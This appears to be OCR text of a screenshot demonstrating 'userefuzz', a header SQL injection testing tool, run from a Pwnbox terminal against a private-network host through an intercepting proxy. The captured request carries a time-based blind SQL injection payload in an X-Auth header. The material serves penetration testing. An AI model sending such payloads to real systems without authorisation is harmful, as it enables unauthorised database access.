 kun on Pwnbox /tmp/testing took 6s
userefuzz -u 'http://192.168.1.13/' -p http://127.1:8080
-ch 'X-Auth'
V 2.0.0
[ 💉💉💉 Basic Header SQLI Injection Tester 💉💉💉 ]
[💉P] [ 10.0 ] URL => http://192.168.1.13/
Request to http://192.168.1.13:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 GET / HTTP/1.1
2 Host: 192.168.1.13
3 User-Agent: python-requests/2.28.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 X-Auth: "XOR(if(now()=sysdate(),sleep(10),0))XOR"
8 UseReFuzz: Testing for SQLI in User-Agent and Referer Header
9
10